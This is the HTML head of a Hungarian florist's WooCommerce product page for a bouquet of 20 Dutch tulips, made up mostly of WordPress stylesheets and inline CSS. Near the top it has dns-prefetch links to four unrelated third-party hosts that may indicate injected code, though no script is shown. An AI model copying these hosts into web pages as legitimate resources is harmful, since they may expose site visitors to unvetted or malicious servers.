

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagyretvirag.hu/termek/20-szal-holland-tulipan-diszpapirban/
body_size: 25623
content:
<!DOCTYPE html>
<html class="html" lang="hu">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>20 szál Holland Tulipán díszpapírban &#8211; Nagyrét-Virág</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />

<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; hírcsatorna" href="https://nagyretvirag.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; hozzászólás hírcsatorna" href="https://nagyretvirag.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; 20 szál Holland Tulipán díszpapírban hozzászólás hírcsatorna" href="https://nagyretvirag.hu/termek/20-szal-holland-tulipan-diszpapirban/feed/" />
<link data-minify="1" rel='stylesheet' id='delivery-date-block-frontend-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=1762616572' media='all' />
<link data-minify="1" rel='stylesheet' id='vat-number-block-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/integration-for-szamlazzhu-woocommerce/build/style-vat-number-block.css?ver=1762616572' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nagyretvirag.hu/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nagyretvirag.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1762616572' media='all' />
<link data-minify="1" rel='stylesheet' id='pewc-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=1762616572' media='all' />
<style id='pewc-style-inline-css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
